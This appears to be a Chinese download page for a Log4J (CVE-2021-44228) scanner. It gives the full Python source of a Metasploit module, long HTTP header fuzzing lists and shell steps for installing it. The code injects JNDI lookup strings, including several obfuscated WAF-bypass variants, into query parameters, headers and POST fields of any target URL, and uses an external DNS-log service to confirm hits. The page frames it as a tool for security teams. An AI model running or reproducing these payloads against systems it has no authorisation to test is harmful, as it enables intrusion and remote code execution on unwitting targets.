目录导航
用于发现和模糊测试 Log4J RCE CVE-2021-44228 漏洞扫描工具
项目地址
GitHub
CVE-2021-44228-log4jVulnScanner-metasploit
工具下载地址
①GitHub
CVE-2021-44228-log4jVulnScanner-metasploit.zip
②直接复制如下代码保存为 log4j2.py
#!/usr/bin/env python3
from metasploit import module
dependencies_missing = False
try:
import random
import requests
import time
from urllib import parse
import json
import random
except ImportError:
dependencies_missing = True
metadata = {
'name': 'log4j2 vulnerability scanner',
'description': '''
open detection and scanning tool for discovering and fuzzing for Log4J RCE CVE-2021-44228 vulnerability. This shall be used by security teams to scan their infrastructure for Log4J RCE, and also test for WAF bypasses that can result in achiving code execution on the organization's environment.
''',
'authors': ["Taroballz", "ITRI-PTTeam"],
'references': [
{"type": "cve", "ref": "2021-44228"},
],
'date': "2021-12-23",
"type": "dos",
"options": {
'url': {'type': 'string', 'description': "target url", 'required':True, 'default': None},
"dns": {"type": "string", "description": "the test dns server address", "required": False, "default": ""},
"request_type": {"type": "string", "description": "request type: GET, POST, ALL", "required": False, "default": "GET"},
"headers_file": {"type": "string", "description": "the path of the headers fuzzing list file", "required": True, "default": ""},
}
}
default_headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36',
'Accept': '*/*'
}
timeout = 4
class Dnslog():
def __init__(self):
self.s = requests.session()
req = self.s.get("http://www.dnslog.cn/getdomain.php", timeout=30)
self.domain = req.text
def pull_logs(self):
req = self.s.get("http://www.dnslog.cn/getrecords.php", timeout=30)
return req.json()
def parse_url(url):
url = url.replace('#', '%23')
url = url.replace(' ', '%20')
scheme = parse.urlparse(url).scheme
file_path = parse.urlparse(url).path
if file_path == '':
file_path = '/'
return {"scheme": scheme,
"site": f"{scheme}://{parse.urlparse(url).netloc}",
"host": parse.urlparse(url).netloc.split(":")[0],
"file_path": file_path}
def generate_waf_bypass_payloads(callback_host, random_string):
payloads = []
waf_bypass_payloads = ["${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://{{callback_host}}/{{random}}}",
"${${::-j}ndi:rmi://{{callback_host}}/{{random}}}",
"${jndi:rmi://{{callback_host}}}",
"${${lower:jndi}:${lower:rmi}://{{callback_host}}/{{random}}}",
"${${lower:${lower:jndi}}:${lower:rmi}://{{callback_host}}/{{random}}}",
"${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://{{callback_host}}/{{random}}}",
"${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://{{callback_host}}/{{random}}}",
"${jndi:dns://{{callback_host}}}"]
for i in waf_bypass_payloads:
new_payload = i.replace("{{callback_host}}", callback_host)
new_payload = new_payload.replace("{{random}}", random_string)
payloads.append(new_payload)
return payloads
def get_fuzzing_headers(headers_file, payload):
fuzzing_headers = {}
fuzzing_headers.update(default_headers)
with open(headers_file, "r") as f:
for i in f.readlines():
i = i.strip()
if i == "" or i.startswith("#"):
continue
fuzzing_headers.update({i: payload})
fuzzing_headers["User-Agent"] = default_headers["User-Agent"]
fuzzing_headers["Referer"] = f'https://{fuzzing_headers["Referer"]}'
return fuzzing_headers
def get_fuzzing_post_data(payload):
fuzzing_post_data = {}
post_data_parameters = ["username", "user", "email", "email_address", "password", "payload"]
for i in post_data_parameters:
fuzzing_post_data.update({i: payload})
return fuzzing_post_data
def scan_url(headers_file,requestType, url, callback_host):
parsed_url = parse_url(url)
random_string = ''.join(random.choice('0123456789abcdefghijklmnopqrstuvwxyz') for _ in range(7))
payload = '${jndi:ldap://%s.%s/%s}' % (parsed_url["host"], callback_host, random_string)
payloads = [payload]
payloads.extend(generate_waf_bypass_payloads(f'{parsed_url["host"]}.{callback_host}', random_string))
for p in payloads:
module.log(f"URL: {url} | PAYLOAD: {p}")
if requestType.upper() == "GET" or requestType.upper() == "ALL":
try:
requests.request(url=url, method="GET",
params={"v": p},
headers=get_fuzzing_headers(headers_file, payload),
verify=False,
timeout=timeout,
allow_redirects=False)
except Exception as e:
module.log(f"EXCEPTION: {str(e)}")
if requestType.upper() == "POST" or requestType.upper() == "ALL":
try:
# Post body
requests.request(url=url,
method="POST",
params={"v": payload},
headers=get_fuzzing_headers(headers_file, payload),
data=get_fuzzing_post_data(payload),
verify=False,
timeout=timeout,
allow_redirects=False)
except Exception as e:
module.log(f"EXCEPTION: {str(e)}")
try:
# JSON body
requests.request(url=url,
method="POST",
params={"v": payload},
headers=get_fuzzing_headers(headers_file, payload),
json=get_fuzzing_post_data(payload),
verify=False,
timeout=timeout,
allow_redirects=False)
except Exception as e:
module.log(f"EXCEPTION: {str(e)}")
def run(args):
if dependencies_missing:
module.log("Module dependencies (requests) missing, cannot continue", level="error")
return
sURL = args['url']
module.log(f"the target URL: {sURL}")
if args['dns'] == "":
dns_callback = Dnslog()
dns_callback_host = dns_callback.domain
else:
dns_callback_host = args['dns']
module.log(f"The test DNS server is '{dns_callback_host}'")
scan_url(args['headers_file'], args['request_type'], sURL, dns_callback_host)
if args['dns'] != "":
module.log("Payloads sent to all URLs. Custom DNS Callback host is provided, please check your logs to verify the existence of the vulnerability. Exiting.")
return
records = dns_callback.pull_logs()
if len(records) == 0:
module.log("Targets does not seem to be vulnerable.", "error")
else:
module.log("Target Affected", "good")
for i in records:
module.log(str(i), "good")
if __name__ == '__main__':
module.run(metadata,run)headers.txt文件
Referer
X-Api-Version
Accept-Charset
Accept-Datetime
Accept-Encoding
Accept-Language
Cookie
Forwarded
Forwarded-For
Forwarded-For-Ip
Forwarded-Proto
From
TE
True-Client-IP
Upgrade
User-Agent
Via
Warning
X-Api-Version
Max-Forwards
Origin
Pragma
DNT
Cache-Control
X-Att-Deviceid
X-ATT-DeviceId
X-Correlation-ID
X-Csrf-Token
X-CSRFToken
X-Do-Not-Track
X-Foo
X-Foo-Bar
X-Forwarded
X-Forwarded-By
X-Forwarded-For
X-Forwarded-For-Original
X-Forwarded-Host
X-Forwarded-Port
X-Forwarded-Proto
X-Forwarded-Protocol
X-Forwarded-Scheme
X-Forwarded-Server
X-Forwarded-Ssl
X-Forwarder-For
X-Forward-For
X-Forward-Proto
X-Frame-Options
X-From
X-Geoip-Country
X-Http-Destinationurl
X-Http-Host-Override
X-Http-Method
X-Http-Method-Override
X-HTTP-Method-Override
X-Http-Path-Override
X-Https
X-Htx-Agent
X-Hub-Signature
X-If-Unmodified-Since
X-Imbo-Test-Config
X-Insight
X-Ip
X-Ip-Trail
X-ProxyUser-Ip
X-Requested-With
X-Request-ID
X-UIDH
X-Wap-Profile
X-XSRF-TOKENheaders-large.txt
Accept
Accept-Application
Accept-CH
Accept-Charset
Accept-CH-Lifetime
Accept-Datetime
Accepted
Accept-Encoding
Accept-Encodxng
Accept-Language
Accept-Patch
Accept-Ranges
Accept-Version
Access-Control-Allow-Credentials
Access-Control-Allow-Headers
Access-Control-Allow-Methods
Access-Control-Allow-Origin
Access-Control-Expose-Headers
Access-Control-Max-Age
Access-Control-Request-Headers
Access-Control-Request-Method
Accesskey
Access-Token
Action
Admin
Age
A-IM
Ajax
Akamai-Origin-Hop
Allow
Alt-Svc
App
Appcookie
App-Env
App-Key
Apply-To-Redirect-Ref
Appname
Appversion
Atcept-Language
Auth
Auth-Any
Auth-Basic
Auth-Digest
Auth-Digest-Ie
Authentication
Auth-Gssneg
Auth-Key
Auth-Ntlm
Authorization
Auth-Password
Auth-Realm
Auth-Type
Auth-User
Bad-Gateway
Bad-Request
Bae-Env-Addr-Bcms
Bae-Env-Addr-Bcs
Bae-Env-Addr-Bus
Bae-Env-Addr-Channel
Bae-Env-Addr-Sql-Ip
Bae-Env-Addr-Sql-Port
Bae-Env-Ak
Bae-Env-Appid
Bae-Env-Sk
Bae-Logid
Bar
Base
Base-Url
Basic
Bearer-Indication
Body-Maxlength
Body-Truncated
Brief
Browser-User-Agent
Cache-Control
Cache-Info
Case-Files
Catalog
Catalog-Server
Category
Cert-Cookie
Cert-Flags
Cert-Issuer
Cert-Keysize
Cert-Secretkeysize
Cert-Serialnumber
Cert-Server-Issuer
Cert-Server-Subject
Cert-Subject
Cf-Connecting-Ip
Cf-Ipcountry
Cf-Template-Path
Cf-Visitor
Ch
Challenge-Response
Charset
Chunk-Size
Clear-Site-Data
Client
Clientaddress
Client-Address
Client-Bad-Request
Client-Conflict
Client-Error-Cannot-Access-Local-File
Client-Error-Cannot-Connect
Client-Error-Communication-Failure
Client-Error-Connect
Client-Error-Invalid-Parameters
Client-Error-Invalid-Server-Address
Client-Error-No-Error
Client-Error-Protocol-Failure
Client-Error-Unspecified-Error
Client-Expectation-Failed
Client-Forbidden
Client-Gone
Clientip
Client-Ip
Client-IP
Client-Length-Required
Client-Method-Not-Allowed
Client-Not-Acceptable
Client-Not-Found
Client-Payment-Required
Client-Precondition-Failed
Client-Proxy-Auth-Required
Client-Quirk-Mode
Client-Requested-Range-Not-Possible
Client-Request-Timeout
Client-Request-Too-Large
Client-Request-Uri-Too-Large
Client-Unauthorized
Client-Unsupported-Media-Type
Cloudfront-Viewer-Country
Cloudinary-Name
Cloudinary-Public-Id
Cloudinaryurl
Cloudinary-Version
Cluster-Client-IP
Code
Coming-From
Compress
Conflict
Connection
Connection-Type
Contact
Content
Content-Disposition
Content-Encoding
Content-Language
Content-Length
Content-Location
Content-Md5
Content-MD5
Content-Range
Content-Security-Policy
Content-Security-Policy-Report-Only
Content-Type
Content-Type-Xhtml
Context-Path
Continue
Cookie
Cookie2
Cookie-Domain
Cookie-Httponly
Cookie-Parse-Raw
Cookie-Path
Cookies
Cookie-Secure
Cookie-Vars
Core-Base
Correlates
Created
Credentials-Filepath
Cross-Origin-Resource-Policy
Curl
Curl-Multithreaded
Custom-Header
Custom-Secret-Header
Dataserviceversion
Date
Debug
Deflate-Level-Def
Deflate-Level-Max
Deflate-Level-Min
Deflate-Strategy-Def
Deflate-Strategy-Filt
Deflate-Strategy-Fixed
Deflate-Strategy-Huff
Deflate-Strategy-Rle
Deflate-Type-Gzip
Deflate-Type-Raw
Deflate-Type-Zlib
Delete
Delta-Base
Depth
Destination
Destroy
Devblocksproxybase
Devblocksproxyhost
Devblocksproxyssl
Device-Memory
Device-Stock-Ua
Digest
Dir
Dir-Name
Dir-Resource
Disable-Gzip
Dkim-Signature
Dnt
DNT
Download-Attachment
Download-Bad-Url
Download-Bz2
Download-Cut-Short
Download-E-Headers-Sent
Download-E-Invalid-Archive-Type
Download-E-Invalid-Content-Type
Download-E-Invalid-File
Download-E-Invalid-Param
Download-E-Invalid-Request
Download-E-Invalid-Resource
Download-E-No-Ext-Mmagic
Download-E-No-Ext-Zlib
Download-Inline
Download-Mime-Type
Download-No-Server
Download-Size
Download-Status-Not-Found
Download-Status-Server-Error
Download-Status-Unauthorized
Download-Status-Unknown
Download-Tar
Download-Tgz
Download-Url
Download-Zip
DPR
Early-Data
E-Encoding
E-Header
E-Invalid-Param
E-Malformed-Headers
E-Message-Type
Enable-Gzip
Enable-No-Cache-Headers
Encoding-Stream-Flush-Full
Encoding-Stream-Flush-None
Encoding-Stream-Flush-Sync
Env-Silla-Environment
Env-Vars
E-Querystring
E-Request
E-Request-Method
E-Request-Pool
E-Response
Error
Error-1
Error-2
Error-3
Error-4
Error-Formatting-Html
E-Runtime
E-Socket
Espo-Authorization
Espo-Cgi-Auth
Etag
ETag
E-Url
Eve-Charid
Eve-Charname
Eve-Solarsystemid
Eve-Solarsystemname
Eve-Trusted
Ex-Copy-Movie
Expect
Expectation-Failed
Expect-CT
Expires
Ext
Failed-Dependency
Fake-Header
Fastly-Client-Ip
Fb-Appid
Fb-Secret
Feature-Policy
Filename
File-Not-Found
Files
Files-Vars
Fire-Breathing-Dragon
Foo
Foo-Bar
Forbidden
Force-Language
Force-Local-Xhprof
Format
Forwarded
Forwarded-For
Forwarded-For-Ip
Forwarded-Proto
From
Fromlink
Front-End-Https
Gateway-Interface
Gateway-Time-Out
Get
Get-Vars
Givenname
Global-All
Global-Cookie
Global-Get
Global-Post
Gone
Google-Code-Project-Hosting-Hook-Hmac
Gzip-Level
H0st
Head
Header
Header-Lf
Header-Status-Client-Error
Header-Status-Informational
Header-Status-Redirect
Header-Status-Server-Error
Header-Status-Successful
Home
Host
Hosti
Host-Liveserver
Host-Name
Host-Unavailable
Htaccess
HTTP2-Settings
Http-Accept
Http-Accept-Encoding
Http-Accept-Language
Http-Authorization
Http-Connection
Http-Cookie
Http-Host
Http-Phone-Number
Http-Referer
Https
Https-From-Lb
Https-Keysize
Https-Secretkeysize
Https-Server-Issuer
Https-Server-Subject
Http-Url
Http-User-Agent
If
If-Match
If-Modified-Since
If-Modified-Since-Version
If-None-Match
If-Posted-Before
If-Range
If-Unmodified-Since
If-Unmodified-Since-Version
IM
Image
Images
Incap-Client-Ip
Info
Info-Download-Size
Info-Download-Time
Info-Return-Code
Info-Total-Request-Stat
Info-Total-Response-Stat
Insufficient-Storage
Internal-Server-Error
Ipresolve-Any
Ipresolve-V4
Ipresolve-V6
Ischedule-Version
Iv-Groups
Iv-User
Javascript
Jenkins
Keep-Alive
Kiss-Rpc
Label
Large-Allocation
Last-Event-Id
Last-Modified
Length-Required
Link
Local-Addr
Local-Content-Sha1
Local-Dir
Location
Locked
Lock-Token
Mail
Mandatory
Max-Conn
Maxdataserviceversion
Max-Forwards
Max-Request-Size
Max-Uri-Length
Message
Message-B
Meth-
Meth-Acl
Meth-Baseline-Control
Meth-Checkin
Meth-Checkout
Meth-Connect
Meth-Copy
Meth-Delete
Meth-Get
Meth-Head
Meth-Label
Meth-Lock
Meth-Merge
Meth-Mkactivity
Meth-Mkcol
Meth-Mkworkspace
Meth-Move
Method
Method-Not-Allowed
Meth-Options
Meth-Post
Meth-Propfind
Meth-Proppatch
Meth-Put
Meth-Report
Meth-Trace
Meth-Uncheckout
Meth-Unlock
Meth-Update
Meth-Version-Control
Mimetype
Modauth
Mode
Mod-Env
Mod-Rewrite
Mod-Security-Message
Module-Class
Module-Class-Path
Module-Name
Moved-Permanently
Moved-Temporarily
Ms-Asprotocolversion
Msg-None
Msg-Request
Msg-Response
Msisdn
Multipart-Boundary
Multiple-Choices
Multi-Status
Must
My-Header
Mysqlport
Native-Sockets
Negotiate
Nl
No-Content
Non-Authoritative
Nonce
Not-Acceptable
Not-Exists
Not-Extended
Not-Found
Notification-Template
Not-Implemented
Not-Modified
Oc-Chunked
Ocs-Apirequest
Ok
On-Behalf-Of
Onerror-Continue
Onerror-Die
Onerror-Return
Only
Opencart
Options
Organizer
Origin
Originator
Orig_path_info
Overwrite
P3P
Params-Allow-Comma
Params-Allow-Failure
Params-Default
Params-Get-Catid
Params-Get-Currentday
Params-Get-Disposition
Params-Get-Downwards
Params-Get-Givendate
Params-Get-Lang
Params-Get-Type
Params-Raise-Error
Partial-Content
Passkey
Password
Path
Path-Base
Path-Info
Path-Themes
Path-Translated
Payment-Required
Pc-Remote-Addr
Permanent
Phone-Number
Php
Php-Auth-Pw
Php-Auth-User
Phpthreads
Pink-Pony
Port
Portsensor-Auth
Post
Post-Error
Post-Files
Postredir-301
Postredir-302
Postredir-All
Post-Vars
Pragma
Pragma-No-Cache
Precondition-Failed
Prefer
Processing
Profile
Protocol
Protocols
Proxy
Proxy-Agent
Proxy-Authenticate
Proxy-Authentication-Required
Proxy-Authorization
Proxy-Connection
Proxy-Host
Proxy-Http
Proxy-Http-1-0
Proxy-Password
Proxy-Port
Proxy-Pwd
Proxy-Request-Fulluri
Proxy-Socks4
Proxy-Socks4a
Proxy-Socks5
Proxy-Socks5-Hostname
Proxy-Url
Proxy-User
Public-Key-Pins
Public-Key-Pins-Report-Only
Pull
Put
Querystring
Query-String
Querystring-Type-Array
Querystring-Type-Bool
Querystring-Type-Float
Querystring-Type-Int
Querystring-Type-Object
Querystring-Type-String
Range
Range-Not-Satisfiable
Raw-Post-Data
Read-State-Begin
Read-State-Body
Read-State-Headers
Real-Ip
Real-Method
Reason
Reason-Phrase
Recipient
Redirect
Redirected-Accept-Language
Redirect-Found
Redirection-Found
Redirection-Multiple-Choices
Redirection-Not-Modified
Redirection-Permanent
Redirection-See-Other
Redirection-Temporary
Redirection-Unused
Redirection-Use-Proxy
Redirect-Perm
Redirect-Post
Redirect-Problem-Withoutwww
Redirect-Problem-Withwww
Redirect-Proxy
Redirect-Temp
Ref
Referer
Referrer
Referrer-Policy
Refferer
Refresh
Remix-Hash
Remote-Addr
Remote-Host
Remote-Host-Wp
Remote-User
Remote-Userhttps
Report-To
Request
Request2-Tests-Base-Url
Request2-Tests-Proxy-Host
Request-Entity-Too-Large
Request-Error
Request-Error-File
Request-Error-Gzip-Crc
Request-Error-Gzip-Data
Request-Error-Gzip-Method
Request-Error-Gzip-Read
Request-Error-Proxy
Request-Error-Redirects
Request-Error-Response
Request-Error-Url
Request-Http-Ver-1-0
Request-Http-Ver-1-1
Request-Mbstring
Request-Method
Request-Method-
Request-Method-Delete
Request-Method-Get
Request-Method-Head
Request-Method-Options
Request-Method-Post
Request-Method-Put
Request-Method-Trace
Request-Timeout
Request-Time-Out
Requesttoken
Request-Uri
Request-Uri-Too-Large
Request-Vars
Reset-Content
Response
Rest-Key
Rest-Sign
Retry-After
Returned-Error
Rlnclientipaddr
Root
Safe-Ports-List
Safe-Ports-Ssl-List
Save-Data
Schedule-Reply
Scheme
Script-Name
Sec-Fetch-Dest
Sec-Fetch-Mode
Sec-Fetch-Site
Sec-Fetch-User
Secretkey
Sec-Websocket-Accept
Sec-WebSocket-Accept
Sec-Websocket-Extensions
Sec-Websocket-Key
Sec-Websocket-Key1
Sec-Websocket-Key2
Sec-Websocket-Origin
Sec-Websocket-Protocol
Sec-Websocket-Version
See-Other
Self
Send-X-Frame-Options
Server
Server-Bad-Gateway
Server-Error
Server-Gateway-Timeout
Server-Internal
Server-Name
Server-Not-Implemented
Server-Port
Server-Port-Secure
Server-Protocol
Server-Service-Unavailable
Server-Software
Server-Timing
Server-Unsupported-Version
Server-Vars
Server-Varsabantecart
Service-Unavailable
Session-Id-Tag
Session-Vars
Set-Cookie
Set-Cookie2
Shib-
Shib-Application-Id
Shib-Identity-Provider
Shib-Logouturl
Shopilex
Slug
Sn
Soapaction
Socket-Connection-Err
Socketlog
Somevar
Sourcemap
SourceMap
Sp-Client
Sp-Host
Ssl
Ssl-Https
Ssl-Offloaded
Sslsessionid
Ssl-Session-Id
Ssl-Version-Any
Start
Status
Status-
Status-403
Status-403-Admin-Del
Status-404
Status-Bad-Request
Status-Code
Status-Forbidden
Status-Ok
Status-Platform-403
Strict-Transport-Security
Str-Match
Success-Accepted
Success-Created
Success-No-Content
Success-Non-Authoritative
Success-Ok
Success-Partial-Content
Success-Reset-Content
Support
Support-Encodings
Support-Events
Support-Magicmime
Support-Requests
Support-Sslrequests
Surrogate-Capability
Switching-Protocols
Te
TE
Temporary-Redirect
Test
Test-Config
Test-Server-Path
Test-Something-Anything
Ticket
Timeout
Time-Out
Timing-Allow-Origin
Title
Tk
Tmp
Token
Trailer
Transfer-Encoding
Translate
Transport-Err
True-Client-Ip
True-Client-IP
Ua
Ua-Color
Ua-Cpu
Ua-Os
Ua-Pixels
Ua-Resolution
Ua-Voice
Unauthorized
Unencoded-Url
Unit-Test-Mode
Unless-Modified-Since
Unprocessable-Entity
Unsupported-Media-Type
Upgrade
Upgrade-Insecure-Requests
Upgrade-Required
Upload-Default-Chmod
Uri
Url
Url-From-Env
Url-Join-Path
Url-Join-Query
Url-Replace
Url-Sanitize-Path
Url-Strip-
Url-Strip-All
Url-Strip-Auth
Url-Strip-Fragment
Url-Strip-Pass
Url-Strip-Path
Url-Strip-Port
Url-Strip-Query
Url-Strip-User
Use-Gzip
Use-Proxy
User
Useragent
User-Agent
Useragent-Via
User-Agent-Via
User-Email
User-Id
User-Mail
User-Name
User-Photos
Util
Variant-Also-Varies
Vary
Verbose
Verbose-Throttle
Verify-Cert
Version
Version-1-0
Version-1-1
Version-Any
Versioncode
Version-None
Version-Not-Supported
Via
Viad
Waf-Stuff-Below
Want-Digest
Wap-Connection
Warning
Webodf-Member-Id
Webodf-Session-Id
Webodf-Session-Revision
Web-Server-Api
Work-Directory
Www-Address
Www-Authenticate
WWW-Authenticate
X
X-
X-Aastra-Expmod1
X-Aastra-Expmod2
X-Aastra-Expmod3
X-Accel-Mapping
X-Access-Token
X-Advertiser-Id
X-Ajax-Real-Method
X_alto_ajax_key
X-Alto-Ajax-Keyz
X-Amz-Date
X-Amzn-Remapped-Host
X-Amz-Website-Redirect-Location
X-Api-Key
X-Api-Signature
X-Api-Timestamp
X-Apitoken
X-Api-Version
X-Apple-Client-Application
X-Apple-Store-Front
X-Arr-Log-Id
X-Arr-Ssl
X-Att-Deviceid
X-ATT-DeviceId
X-Authentication
X-Authentication-Key
X-Auth-Key
X-Auth-Mode
Xauthorization
X-Authorization
X-Auth-Password
X-Auth-Service-Provider
X-Auth-Token
X-Auth-User
X-Auth-Userid
X-Auth-Username
X-Avantgo-Screensize
X-Azc-Remote-Addr
X-Bear-Ajax-Request
X-Bluecoat-Via
X-Bolt-Phone-Ua
X-Browser-Height
X-Browser-Width
X-Cascade
X-Cept-Encoding
X-Cf-Url
X-Chrome-Extension
X-Cisco-Bbsm-Clientip
X-Client-Host
X-Client-Id
X-Clientip
X-Client-Ip
X-Client-IP
X-Client-Key
X-Client-Os
X-Client-Os-Ver
X-Cluster-Client-Ip
X-Codeception-Codecoverage
X-Codeception-Codecoverage-Config
X-Codeception-Codecoverage-Debug
X-Codeception-Codecoverage-Suite
X-Collect-Coverage
X-Coming-From
X-Confirm-Delete
X-Content-Type
X-Content-Type-Options
X-Correlation-ID
X-Credentials-Request
X-Csrf-Crumb
X-Csrftoken
X-Csrf-Token
X-CSRFToken
X-Cuid
X-Custom
X-Dagd-Proxy
X-Davical-Testcase
X-Dcmguid
X-Debug-Test
X-Device-User-Agent
X-Dialog
X-Dns-Prefetch-Control
X-DNS-Prefetch-Control
X-Dokuwiki-Do
X-Do-Not-Track
X-Drestcg
X-Dsid
X-Elgg-Apikey
X-Elgg-Hmac
X-Elgg-Hmac-Algo
X-Elgg-Nonce
X-Elgg-Posthash
X-Elgg-Posthash-Algo
X-Elgg-Time
X-Em-Uid
X-Enable-Coverage
X-Environment-Override
X-Expected-Entity-Length
X-Experience-Api-Version
X-Fb-User-Remote-Addr
X-File-Id
X-Filename
X-File-Name
X-File-Resume
X-File-Size
X-File-Type
X-Firelogger
X-Fireloggerauth
X-Firephp-Version
X-Flash-Version
X-Flx-Consumer-Key
X-Flx-Consumer-Secret
X-Flx-Redirect-Url
X-Foo
X-Foo-Bar
X-Forwarded
X-Forwarded-By
X-Forwarded-For
X-Forwarded-For-Original
X-Forwarded-Host
X-Forwarded-Port
X-Forwarded-Proto
X-Forwarded-Protocol
X-Forwarded-Scheme
X-Forwarded-Server
X-Forwarded-Ssl
X-Forwarder-For
X-Forward-For
X-Forward-Proto
X-Frame-Options
X-From
X-Gb-Shared-Secret
X-Geoip-Country
X-Get-Checksum
X-Helpscout-Event
X-Helpscout-Signature
X-Hgarg-
X-Host
X-Http-Destinationurl
X-Http-Host-Override
X-Http-Method
X-Http-Method-Override
X-HTTP-Method-Override
X-Http-Path-Override
X-Https
X-Htx-Agent
X-Huawei-Userid
X-Hub-Signature
X-If-Unmodified-Since
X-Imbo-Test-Config
X-Insight
X-Ip
X-Ip-Trail
X-Iwproxy-Nesting
X-Jphone-Color
X-Jphone-Display
X-Jphone-Geocode
X-Jphone-Msname
X-Jphone-Uid
X-Json
X-Kaltura-Remote-Addr
X-Known-Signature
X-Known-Username
X-Litmus
X-Litmus-Second
X-Locking
X-Machine
X-Mandrill-Signature
X-Method-Override
X-Mobile-Gateway
X-Mobile-Ua
X-Mosso-Dt
X-Moz
X-Msisdn
X-Ms-Policykey
X-Myqee-System-Debug
X-Myqee-System-Hash
X-Myqee-System-Isadmin
X-Myqee-System-Isrest
X-Myqee-System-Pathinfo
X-Myqee-System-Project
X-Myqee-System-Rstr
X-Myqee-System-Time
X-Network-Info
X-Nfsn-Https
X-Ning-Request-Uri
X-Nokia-Bearer
X-Nokia-Connection-Mode
X-Nokia-Gateway-Id
X-Nokia-Ipaddress
X-Nokia-Msisdn
X-Nokia-Wia-Accept-Original
X-Nokia-Wtls
X-Nuget-Apikey
X-Oc-Mtime
Xonnection
X-Opera-Info
X-Operamini-Features
X-Operamini-Phone
X-Operamini-Phone-Ua
X-Options
X-Orange-Id
X-Orchestra-Scheme
X-Orig-Client
X-Original-Host
X-Original-Http-Command
X-Originally-Forwarded-For
X-Originally-Forwarded-Proto
X-Original-Remote-Addr
X-Original-Url
X-Original-User-Agent
X-Originating-Ip
X-Originating-IP
X-Os-Prefs
X-Overlay
X-Pagelet-Fragment
X-Password
Xpdb-Debugger
X-Phabricator-Csrf
X-Phpbb-Using-Plupload
X-Pjax
X-Pjax-Container
X-Prototype-Version
Xproxy
X-Proxy-Url
X-ProxyUser-Ip
X-Pswd
X-Purpose
X-Qafoo-Profiler
X-Real-Ip
X-Remote-Addr
X-Remote-IP
X-Remote-Protocol
X-Render-Partial
X-Request
X-Requested-With
X-Request-Id
X-Request-ID
X-Request-Signature
X-Request-Start
X-Request-Timestamp
X-Response-Format
X-Rest-Cors
X-Rest-Password
X-Rest-Username
X-Rewrite-Url
Xroxy-Connection
X-Sakura-Forwarded-For
X-Scalr-Auth-Key
X-Scalr-Auth-Token
X-Scalr-Env-Id
X-Scanner
X-Scheme
X-Screen-Height
X-Screen-Width
X-Sendfile-Type
X-Serialize
X-Serial-Number
X-Server-Id
X-Server-Name
X-Server-Port
X-Signature
X-Sina-Proxyuser
X-Skyfire-Phone
X-Skyfire-Screen
X-Ssl
X-Subdomain
X-Te
X-Teamsite-Preremap
X-Test-Session-Id
X-Timer
X-Tine20-Jsonkey
X-Tine20-Request-Type
X-Tomboy-Client
X-Tor
X-Twilio-Signature
X-Ua-Device
X-Ucbrowser-Device-Ua
X-Uidh
X-UIDH
X-Unique-Id
X-Uniquewcid
X-Up-Calling-Line-Id
X-Update
X-Update-Range
X-Up-Devcap-Iscolor
X-Up-Devcap-Screendepth
X-Up-Devcap-Screenpixels
X-Upload-Maxresolution
X-Upload-Name
X-Upload-Size
X-Upload-Type
X-Up-Subno
X-Url-Scheme
X-User
X-User-Agent
X-Username
X-Varnish
X-Verify-Credentials-Authorization
X-Vodafone-3gpdpcontext
X-Wap-Clientid
X-Wap-Client-Sdu-Size
X-Wap-Gateway
X-Wap-Network-Client-Ip
X-Wap-Network-Client-Msisdn
x-wap-profile
X-Wap-Profile
X-Wap-Proxy-Cookie
X-Wap-Session-Id
X-Wap-Tod
X-Wap-Tod-Coded
X-Whatever
X-Wikimedia-Debug
X-Wp-Nonce
X-Wp-Pjax-Prefetch
X-Ws-Api-Key
X-Xc-Schema-Version
X-Xhprof-Debug
X-Xhr-Referer
X-Xmlhttprequest
X-Xpid
X-XSRF-TOKEN
X-XSS-Protection
Xxx-Real-Ip
Xxxxxxxxxxxxxxx
X-Zikula-Ajax-Token
X-Zotero-Version
X-Ztgo-Bearerinfo
Y
Zotero-Api-Version
Zotero-Write-Token使用方法
POC准备
git clone https://github.com/TaroballzChen/CVE-2021-44228-log4jVulnScanner-metasploit cd CVE-2021-44228-log4jVulnScanner-metasploit mkdir -p ~/.msf4/modules/auxiliary/scanner/http cp log4j2.py ~/.msf4/modules/auxiliary/scanner/http/ chmod +x ~/.msf4/modules/auxiliary/scanner/http/log4j2.py msfconsole

